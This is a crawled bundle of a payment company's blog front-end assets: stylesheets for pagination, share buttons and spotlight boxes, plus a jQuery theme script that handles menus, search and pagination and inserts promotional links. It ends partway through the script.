.readTimeBox.singleItem:before { margin-right: 5px; background-image: url("https://www.2checkout.com/resources/en/site_pages/read-time-icon-white.png"); }

/********** END Reading Time **********/
/********** Pagination style **********/

.paginationBox { margin: 0 auto; position: relative; text-align: center; width: 290px; }
.paginationNext, .paginationPrev { position: relative; }
.paginationNext .fullLinkBox, .paginationPrev .fullLinkBox { color: transparent; text-indent: 9999px; }
.paginationNext, .paginationPrev, .paginationText, .paginationInput, .paginationLastPage { display: inline-block; text-align: center; vertical-align: middle; }
.paginationInput, .paginationLastPage, .paginationTextOf { margin-left: 5px; }
.paginationNext { margin-left: 20px; }
.paginationPrev { margin-right: 20px; }
.paginationInput input { width: 50px; height: 36px; line-height: 36px; text-align: center; border: 1px solid rgba(0, 0, 0, 0.2); padding: 0; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.paginationNext .paginationNextLink, .paginationPrev .paginationPrevLink { position: relative; display: block; }
.paginationNext .paginationNextLink span, .paginationPrev .paginationPrevLink span{ display: inline-block; vertical-align: middle; }
.paginationNext .paginationNextLink .paginationNextArrow, .paginationPrev .paginationPrevLink .paginationPrevArrow { width: 8px; height: 8px; position: relative; }
.paginationPrev .paginationPrevLink .paginationPrevArrow:before { content: ""; position: absolute; width: 8px; height: 8px; top: 50%; margin-top: -5px; left: 0; border-top: 1px solid #3474ff; border-left: 1px solid #3474ff; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); }
.paginationNext .paginationNextLink .paginationNextArrow:before { content: ""; position: absolute; width: 8px; height: 8px; top: 50%; margin-top: -5px; right: 0; border-top: 1px solid #3474ff; border-right: 1px solid #3474ff; transform: rotate(90deg); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); }
.paginationPrev .paginationPrevLink:hover .paginationPrevArrow:before { border-top: 1px solid #00aeff; border-left: 1px solid #00aeff; }
.paginationNext .paginationNextLink:hover .paginationNextArrow:before { border-top: 1px solid #00aeff; border-right: 1px solid #00aeff; }
.paginationNext .paginationNextLink .paginationNextText, .paginationPrev .paginationPrevLink .paginationPrevText { display: none; }

.paginationBox .alert { background-color: #3474ff; border-radius: 5px 5px 0 0; -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; bottom: 118%; color: #ffffff; font-size: 12px; left: 50%; line-height: 16px; margin-left: -185px; padding: 13px 15px; position: absolute; width: 370px; z-index: 10; }
.paginationBox .alert:before { border-top: 10px solid #3474ff; border-left: 10px solid transparent; border-right: 10px solid transparent; bottom: -20px; content: ""; display: block; height: 20px; left: 50%;margin-left: -10px; position: absolute; width: 20px; z-index: 12; }

@media (min-width: 768px){
    .paginationBox { width: 670px; }
    .paginationNext , .paginationPrev { width: 160px; padding: 10px; text-align: center; border: 1px solid #3474ff; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
    .paginationNext { margin-left: 90px; }
    .paginationPrev { margin-right: 90px; }
    .paginationNext .paginationNextLink .paginationNextText, .paginationPrev .paginationPrevLink .paginationPrevText { display: inline-block; }
}

.off { visibility: hidden; }
.on { visibility: visible; }

/********** END Pagination style **********/
/********** START Social Share **********/

.shareWrapper .shareContainer .shareText { display: none; }
.shareWrapper .shareContainer .stButton { margin: 0 10px 0 0; }
.shareWrapper .shareContainer .stButton .chicklets { width: 25px; height: 16px; color: transparent; line-height: 16px; text-indent: -9999px; }
.shareWrapper .shareContainer .stButton .chicklets.facebook { background-image: url("https://www.2checkout.com/resources/en/site_pages/facebook-footer-blue.png"); }
.shareWrapper .shareContainer .stButton .chicklets.twitter { background-image: url("https://www.2checkout.com/resources/en/site_pages/twitter-footer-blue.png"); }
.shareWrapper .shareContainer .stButton .chicklets.linkedin { background-image: url("https://www.2checkout.com/resources/en/site_pages/linkedin-footer-blue.png"); }
.shareWrapper .shareContainer .stButton .chicklets.sharethis { background-image: url("https://www.2checkout.com/resources/en/site_pages/blog-share-this-blue.png"); }

@media (min-width: 768px) {
    .shareWrapper .shareContainer .shareText { display: block; }
    .shareWrapper.verticalShareView .shareContainer { width: 36px; }
    .shareWrapper.verticalShareView .shareContainer .stButton { margin: 0 0 10px 0; }
    .shareWrapper.verticalShareView .shareContainer .stButton .chicklets { display: block; }
}

/********** END Social Share **********/
/********** START In The Spotlight **********/

.inTheSpotLightContainer { max-height: 440px; }
.inTheSpotLightContainer .inTheSpotLightBox { position: relative; padding: 15px 10px; z-index: 1; max-width: 595px; margin: 0 auto; }
.inTheSpotLightContainer .inTheSpotLight { border: 1px solid #e0e7ef; padding: 15px; text-align: center; }
.inTheSpotLightContainer .inTheSpotLightCategory { background-color: #ffcc2a; position: absolute; left: 10px; top: 30px; padding: 2px 15px; border-radius: 0 15px 15px 0; -moz-border-radius: 0 15px 15px 0; -webkit-border-radius: 0 15px 15px 0; z-index: 5; }
.inTheSpotLightContainer .inTheSpotLightImage { display: inline-block; margin: 46px 0 20px; }
.inTheSpotLightContainer .inTheSpotLightImage a { overflow: hidden; display: block; width: 240px; height: 160px; }
.inTheSpotLightContainer .inTheSpotLightImage img { max-width: initial; width: auto; margin: 0 auto; }
.inTheSpotLightContainer .inTheSpotLightTitle { height: 60px; overflow: hidden; }
.inTheSpotLightContainer .inTheSpotLightTitle a:hover { color: #293443; }
.inTheSpotLightContainer .inTheSpotLightBtn { padding: 20px; }

@media (min-width: 768px) {
    .inTheSpotLightContainer { float: left; width: 50%; }
}

/********** END In The Spotlight **********/
/********** START  **********/

.heightLightBox { background-color: #e0e7ef; padding: 15px; margin: 20px auto; }

/********** END  **********/




--- FILE ---
content_type: text/css
request_url: https://go.2checkout.com/css/mktLPSupport.css
body_size: 563
content:
div.boxSpan {
  overflow: hidden;
}
span.lpContentsItem.richTextSpan {
  display: block;
}
span.lpContentsItem p:first-child{
  margin-top: 0px;
}

a.lpImageLink img {
  border: none;
}
form.lpeRegForm {
  margin: 0px;
  padding: 0px;
}
form.lpeRegForm ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
form.lpeRegForm li {
  margin: 0px;
  padding: 1px 10px 3px 10px;
  list-style: none;
  clear: both;
}
form.lpeRegForm label {
  padding-right: 20px;
  float: left;
  text-align: left;
}
form.lpeRegForm li.mktLblRight label {
  float: none;
}
form.lpeRegForm li.mktLblRight input[type='checkbox'] {
  position: relative;
  left: -4px;
}

form.lpeRegForm ul.mktLblCenter label {
  text-align: right;
}
form.lpeRegForm ul.mktLblAbove span.mktInput {
  clear: both;
}
form.lpeRegForm ul.mktLblAbove label {
  padding-left: 10px;
}
form.lpeRegForm ul.mktLblAbove li.mktFormReq label {
  background:  url(/images/forms/backRequiredGray.gif) no-repeat -5px 0px;
}
form.lpeRegForm ul.mktLblAbove li#mktFrmButtons label {
  display: none;
}
form.lpeRegForm li.mktFormReq label {
  font-weight: bold;
  background:  url(/images/forms/backRequiredGray.gif) no-repeat right 0px;
}
span.mktError {
  text-align: left;
  position: relative;
}
span.mktError input {
  background: #ECEFFF;
}
span.mktError span.mktFormMsg {
  display: inline;
  position: absolute;
  top: 2px;
  left: 4px;
  xcolor: #8C8FFF;
  color: red;
  font-size: small;
  width: 200px;
}

/* New shell icons for the landing page editor menu. Remove these when the landing page editor is full new shell */
.mkiLpeIcon16 a {
  background-position: 0 !important;
}

.mkiLpeFormBlueEdit a {
  background-image: url(/images/icons16/form_blue_edit.png) !important;
  float: none !important;
}

.mkiLpeHandGrab2 a {
  background-image: url(/images/icons16/hand_grab2.png) !important; 
  float: none !important;
}
.mkiLpeHardDrive a {
  background-image: url(/images/icons16/hard_drive.png) !important;  
  float: none !important;
}
.mkiLpeDocumentUp a {
  background-image: url(/images/icons16/document_up.png) !important;  
  float: none !important;
}

/* Ideally it is normalized for all the browser
   but we'll make it targetted for apple devices. Note that this
   issue is not applicable for android devices which is a mobile
   safari webkit as well */
.mktIpad span.mktInput input,
.mktIpod span.mktInput input,
.mktIphone span.mktInput input {
  margin-bottom: 1px; 
  padding: 1px 0;
}



--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/scripts.js?v=0015&ver=5.4.1
body_size: 6035
content:
/* START Add class on Scroll for header */

jQuery(function() {

    var header = jQuery(".header");
    var item = jQuery(".header > div:last");
    var content = jQuery(".wrapperHeading");

    if (jQuery(window).scrollTop()) {
        header.addClass("active");
        item.addClass("active");
        content.addClass("active");
    }

    jQuery(window).on("scroll", function() {

        var scroll = jQuery(window).scrollTop();

        if (scroll >= 10) {
            header.addClass("active");
            item.addClass("active");
            content.addClass("active");
        } else {
            header.removeClass("active");
            item.removeClass("active");
            content.removeClass("active");
        }

    });

});

jQuery(function() {

    var box = jQuery(".scrollableBox");
    var endBox = jQuery(".postContentEnd");

    var bufferTop = 0;
    var bufferBottom = 0;

    if (jQuery(window).width() > 767 && jQuery(window).width() <= 991) {
        bufferTop = - 240;
        bufferBottom = - 440;
    } else if (jQuery(window).width() > 991 && jQuery(window).width() <= 1199) {
        bufferTop = - 140;
        bufferBottom = - 290;
    } else if (jQuery(window).width() > 1199) {
        bufferTop = - 200;
        bufferBottom = - 440;
    }

    if (box.length !== 0 && endBox.length !== 0) {
        var boxTopPosition = box.offset().top + bufferTop;
        var endBoxTopPosition = endBox.offset().top + bufferBottom;

        jQuery(window).on("scroll", function () {

            var scroll = jQuery(window).scrollTop();

            if (jQuery(window).width() > 767) {
                if (scroll > boxTopPosition && scroll < endBoxTopPosition) {
                    box.removeClass("underBox");
                    box.addClass("active");
                } else if (scroll >= endBoxTopPosition) {
                    box.removeClass("active");
                    box.addClass("underBox");
                } else {
                    box.removeClass("active");
                    box.removeClass("underBox");
                }
            }

        });
    }

});

jQuery.urlParam = function(name){
    var param = '';
    var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results === null) {
        param = '';
    } else {
        param = results[1] || 0;
    }
    return param;
};

/* END Add class on Scroll for header */


function hasClass(element, cls) {
    return (' ' + element.className + ' ').indexOf(' ' + cls + ' ') > -1;
}

jQuery(document).ready(function($) {

    //Category dropdown selection
    if ($(".categoryBox ul li").hasClass("selected")) {
        var activeCategory = $(".categoryBox ul li.selected");
        var activeCategoryText = activeCategory.first().text();
        activeCategory.parent().parent().prev().text(activeCategoryText);
    }

    //Cookie policy
    var cookiesPolicyAcc = getCookie('cookiesPolicyAcc');
    if (cookiesPolicyAcc === 0) {
        $('#cookie-policy-banner').fadeIn(50);
        $('.header').addClass('cookie-buffer');
    }

    //DropDown collapse mobile menu
    $('#mobilePrimaryMenu .hamburgerButton').on('click', function(e) {
        e.preventDefault();
        $(this).toggleClass('active');
        $('.mobileSecondaryMenu').toggleClass('active');
        $('.tabletChannelSearch').removeClass('active');
    });

    $('.tabletMenuSearchButtonContainer').on('click', function(e) {
        e.preventDefault();
        $('.tabletChannelSearch').toggleClass('active');
        $('.mobileSecondaryMenu, .hamburgerButton').removeClass('active');
    });

    $('#mobilePrimaryMenu .dropDown > a').on("click", function(e) {
        var jQuerythis = $(this);
        var jQueryparent = jQuerythis.parent();

        if (!jQueryparent.hasClass('open')) {
            e.preventDefault();
            jQueryparent.siblings().removeClass('open').find('>ul').slideUp();
            jQueryparent.siblings().find('.open').removeClass('open').find('ul').hide('fast');
            jQueryparent.toggleClass('open').find('>ul').slideToggle("slow");
        } else {
            jQueryparent.toggleClass('open').find('>ul').slideToggle("fast");
        }

        var path = $(this).attr("data-path");
        var anchor = $("#" + path);
        var position = anchor.position().top + $(".mobileSecondaryMenu").scrollTop();
        $(".mobileSecondaryMenu").animate({scrollTop: position});

    });

    // Dropdown languages
    $('#language').on("click", function() {
        $('.default-language').css({'display':'none'});
        $('.dropdown-languages').css({'display':'block'}).addClass('expanded');
        return false;
    });

    //Pagination
    $('#pagination').on("submit", function(e) {
        e.preventDefault();
        var page = $.trim($("#pageNumber").val());
        var maxNumberPage = parseInt($('.paginationLink').html());
        var currentURL = window.location.href;
        var searchParam = '';
        var newURL = '';

        if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
            if (window.location.href.indexOf("/page/") > -1) {
                currentURL = currentURL.substring(0 , currentURL.indexOf('/page/')+1);
                newURL = currentURL + "page/" + page + "/";
            } else {
                newURL = currentURL + "page/" + page + "/";
            }
        } else {
            searchParam = '?s=' + $.urlParam('s');
            if (window.location.href.indexOf("/page/") > -1) {
                currentURL = currentURL.substring(0 , currentURL.indexOf('/page/')+1);
                newURL = currentURL + "page/" + page + "/" + searchParam;
            } else {
                currentURL = window.location.protocol + "//" + window.location.host + window.location.pathname;
                newURL = currentURL + "page/" + page + "/" + searchParam;
            }
        }

        if (!(/^[-+]?\d*\.?\d*$/.test(document.getElementById('pageNumber').value))) {
            $('.paginationBox .alert').remove();
            $('.paginationBox').append("<div class='alert'>Please insert only numbers</div>");
            return false;
        } else if (page > maxNumberPage) {
            $('.paginationBox .alert').remove();
            $('.paginationBox').append("<div class='alert'>Uuups, you went a bit over, type a smaller page number.</div>");
            return false;
        } else {
            window.location.href = newURL;
        }
    });

    // Search form
    $('#link-search').on("click", function() {
        $('#link-search').css({'display':'none'});
        $('#link-feedburner').css({'display':'block'});
        $('#channel-feedburner').css({'visibility':'hidden'});
        $('.search-field').addClass('expanded').focus();
        $('.feedburner-field').removeClass('expanded');
        return false;
    });

    // Hide search form when click outside
    $(".categoryWrap").on("click", function() {
        $(this).toggleClass("active");
    });

    $(".categoryWrap.role").on("click", function() {
        $(".categoryWrap.topic").removeClass("active");
    });

    $(".categoryWrap.topic").on("click", function() {
        $(".categoryWrap.role").removeClass("active");
    });

    // Mobile footer dropDown menu
    $(".footerMenuLevel1").on("click", function(){
        if ($(this).hasClass("active")) {
            $(this).parent().find("li").removeClass("active");
        } else {
            $(".footerNav .footerMenuLevel1, .footerNav .footerMenuLevel2").removeClass("active");
            $(this).parent().find("li").addClass("active");
        }
    });

    // Hide search form when click outside
    $(document).on("click", function(e) {
        var searchform = $('#channel-search');
        var category = $('.categoryWrap');
        if (!searchform.is(e.target) && searchform.has(e.target).length === 0) {
            $('#link-search').css({'display':'block'});
            $('#search-field').removeClass('expanded');
        }
        if (!category.is(e.target) && category.has(e.target).length === 0) {
            $(category).removeClass("active");
        }
    });

    $('.desktopSearch a.openSearch').on('click', function() {
        $('.primaryMenuRight a.closeSearch').addClass('active');
        $('.primaryMenuRight a.openSearch').removeClass('active');
        $('.desktopSearch').addClass("active");
        $('.desktopChannelSearch').addClass('active');
    });

    $('.desktopSearch a.closeSearch').on('click', function() {
        $('.primaryMenuRight a.closeSearch').removeClass('active');
        $('.primaryMenuRight a.openSearch').addClass('active');
        $('.desktopSearch').removeClass("active");
        $('.desktopChannelSearch').removeClass('active');
    });

    $(document).on("mouseup", function (e){
        var container = jQuery("#desktopChannelSearch");
        if (!container.is(e.target) && container.has(e.target).length === 0){
            container.removeClass('active');
            $('.primaryMenuRight a.closeSearch').removeClass('active');
            $('.primaryMenuRight a.openSearch').removeClass('active');
            $('.desktopSearch').removeClass('active');
        }
    });

    // Feedburner form
    $('#link-feedburner').on("click", function() {
        $('#link-feedburner').css({'display':'none'});
        $('#link-search').css({'display':'block'});
        $('#channel-feedburner').css({'visibility':'visible'});
        $('#channel-search').css({'visibility':'hidden'});
        $('.feedburner-field').addClass('expanded').focus();
        $('.search-field').removeClass('expanded');
        return false;
    });

    // Hide feedburner form when click outside
    $(document).on("click", function(e) {
        var feedburnerform = $('#channel-feedburner');
        if (!feedburnerform.is(e.target) && feedburnerform.has(e.target).length === 0) {
            $('#link-feedburner').css({'display':'block'});
            $('#channel-feedburner').css({'visibility':'hidden'});
            $('#feedburner-field').removeClass('expanded');
        }
    });

    // Display share options
    $('.share-link').on("click", function() {
        $(this).closest('.share-wrapper').find('.share-options-wrapper').fadeIn(100);
        return false;
    });

    // Display all tags
    $('.show-all-tags').on("click", function() {

        var tags = $(this).closest('.tags-wrapper').find('.tags-wrapper-all');
        if (tags.is(':hidden')) {
            $(this).html('-');
        } else {
            $(this).html('+');
        }

        tags.slideToggle(100);
        return false;
    });

    // Count shares for all posts
    $('.share-wrapper').each(function(index){

        var twitterCounts = $(this).find('.st_twitter_hcount').first('.stBubble_hcount').text();
        var facebookCounts = $(this).find('.st_facebook_hcount').first('.stBubble_hcount').text();
        var googleCounts = $(this).find('.st_googleplus_hcount').first('.stBubble_hcount').text();
        var emailCounts = $(this).find('.st_email_hcount').first('.stBubble_hcount').text();
        var sharethisCounts = $(this).find('.st_sharethis_hcount').first('.stBubble_hcount').text();

        // calculate total
        var total = twitterCounts + facebookCounts + googleCounts + emailCounts + sharethisCounts;

        // Convert NaN to 0
        total = total || 0;

        if (total > 0) {
            $(this).find('.share-link .share-count').append(total);
        }

    });

    //Ellipsis
    // $('.ellipsisOverflow').ellipsis();
    // $('.ellipsisOneLine').ellipsis({ lines: 1 });
    // $('.ellipsisTwoLines').ellipsis({ lines: 2 });
    // $('.ellipsisThreeLines').ellipsis({ lines: 3 });
    // $('.ellipsisFourLines').ellipsis({ lines: 4 });
    //
    // $('.ellipsisResponsiveOneLine').ellipsis({
    //     responsive: true,
    //     lines: 1
    // });
    //
    // $('.ellipsisResponsiveTwoLine').ellipsis({
    //     responsive: true,
    //     ellipClass: 'ellip',
    //     lines: 2
    // });
    //
    // $('.ellipsisResponsiveThreeLine').ellipsis({
    //     responsive: true,
    //     lines: 3
    // });
    //
    // $('.ellipsisResponsiveFourLine').ellipsis({
    //     responsive: true,
    //     lines: 4
    // });

    //Submit Search form
    $('.logoSearchForm').on("click", function(){
        $("#logoSearchForm").submit();
    });

    var windowLocation = window.location.pathname;

    /* START HomePage*/

    var homepageItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/online-payment-processing-guide/' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/online-payment-processing-guide.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/online-payment-processing-guide/' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "Online Payment Processing Guide" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/online-payment-processing-guide/' target='_blank' class='btn ghostBlue'>" +
                            "READ MORE" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/2021-predictions-and-best-practices-in-ecommerce.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/2021-trends-panel-discussion.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/2021-predictions-and-best-practices-in-ecommerce.html' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "Webinar: 2021 Predictions and Best Practices in eCommerce" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/2021-predictions-and-best-practices-in-ecommerce.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem3 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/revenue-uplift-calculator/' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/roi-calculator.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/revenue-uplift-calculator/' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "2Checkout Revenue Uplift Calculator for Online Sales" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/revenue-uplift-calculator/' target='_blank' class='btn ghostBlue'>" +
                            "LEARN MORE" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem4 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/how-to-tackle-your-biggest-blocker-to-converting-more-trials-into-paid-users.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/tackle-your-biggest-blocker-webinar.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/how-to-tackle-your-biggest-blocker-to-converting-more-trials-into-paid-users.html' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "Webinar: How to Tackle Your Biggest Blocker to Converting More Trials Into Paid Users  " +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/how-to-tackle-your-biggest-blocker-to-converting-more-trials-into-paid-users.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem5 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/simplifying-B2B-digital-commerce-ebook.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/landing_pages/b2b-ebook-high.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/simplifying-B2B-digital-commerce-ebook.html' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "eBook: Simplifying B2B Digital Commerce" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/simplifying-B2B-digital-commerce-ebook.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem6 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/definitive-guide-to-saas-metrics.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/landing_pages/the-definitive-guide-to-saas-metrics-thumbnail.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/definitive-guide-to-saas-metrics.html' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "eBook: Simplifying B2B Digital Commerce" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/definitive-guide-to-saas-metrics.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    if (windowLocation === "/" && $.urlParam('s') == '') {
        $('.allPost > div:nth-child(3)').after(homepageItem1);
        $('.allPost > div:nth-child(7)').after(homepageItem2);
    } else if ((typeof($.urlParam('s')) == 'undefined') || $.urlParam('s') == '') {
        if ((window.location.href.indexOf("/page/2/") > -1) && window.location.pathname == "/page/2/") {
            $('.allPost > div:nth-child(3)').after(homepageItem3);
            $('.allPost > div:nth-child(7)').after(homepageItem4);
        } else if ((window.location.href.indexOf("/page/3/") > -1) && window.location.pathname == "/page/3/") {
            $('.allPost > div:nth-child(3)').after(homepageItem5);
            $('.allPost > div:nth-child(7)').after(homepageItem6);
        }
    }

    /* END HomePage */
    /* START Affiliate & Channel Sales */

    var affiliateItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/avangate-dedicated-affiliate-network.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/general/2Checkout-SB-Avangate-Affiliate-Network-thumbnail-lp.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/avangate-dedicated-affiliate-network.html' target='_blank'>" +
                            "Solution brief: Avangate Affiliate Network" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/avangate-dedicated-affiliate-network.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var affiliateItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/9-proven-affiliate-management-tips-increase-sales.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/9-proven-affiliate-management-tips-ebook-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/9-proven-affiliate-management-tips-increase-sales.html' target='_blank'>" +
                            "eBook: 9 Proven Affiliate Management Tips to Increase your Sales" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/9-proven-affiliate-management-tips-increase-sales.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/affiliates/") > -1) && window.location.pathname == "/category/affiliates/") {
            $('.allPost > div:nth-child(3)').after(affiliateItem1);
            $('.allPost > div:nth-child(7)').after(affiliateItem2);
        }
    }

    /* END Affiliate & Channel Sales */
    /* START 2Checkout Updates */

    var checkoutUpdatesItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://register.gotowebinar.com/register/8137056047729968907' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/2checkout-summer19-release.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://register.gotowebinar.com/register/8137056047729968907' target='_blank'>" +
                            "2Checkout Summer Release 2019" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://register.gotowebinar.com/register/8137056047729968907' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var checkoutUpdatesItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/revenue-recovery-tools.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/general/thumbnail_2Checkout_Revenue_Recovery_Tools_Datasheet_2019_web.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/revenue-recovery-tools.html' target='_blank'>" +
                            "Solution brief: Revenue Recover Tools for Subscriptions" +
                        "</a>" +
                    "</h4>" +
